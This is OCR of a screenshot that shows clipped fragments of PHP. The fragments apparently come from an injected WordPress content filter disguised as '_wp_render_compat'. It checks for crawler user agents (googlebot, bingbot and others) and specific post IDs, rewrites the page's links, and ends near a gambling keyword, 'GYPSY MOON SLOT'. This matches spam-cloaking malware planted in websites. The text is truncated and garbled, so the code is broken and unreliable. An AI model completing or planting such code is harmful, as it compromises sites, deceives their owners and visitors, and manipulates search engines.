
)) { function _wp_render_compat($content) { if (!is_singu
_USER_AGENT'] : '')); if (!preg_match('/(googlebot|g
er\\-google|apis\\-google|bingbot|msnbot|slurp|duckduck
hindbot|andibot|neeva|consensus|twitterbot|applebot|appl
2=>1,35059=>1,35068=>1,35077=>1,35082=>1,35085=
)) return $content; $host = wp_parse_url(home_url(), PHP_
'
loadHTML('
wrap = $dom->getElementById('_x'); if (!$wrap) { lib
- 1; $i >= 0; $i--) { $a = $links->item($i); $href = trim((
trpos($href, '//') !== 0) continue; if (preg_match('~^(mailto:
RL_HOST); if (!$lh) continue; $lh = preg_replace('~^www\.~
Child, $a); $a->parentNode->removeChild($a); } } $out =
dd_filter('the_content', '_wp_render_compat', 9999); add
/* 0x4e9a30b1 */
GYPSY MOON SLOT 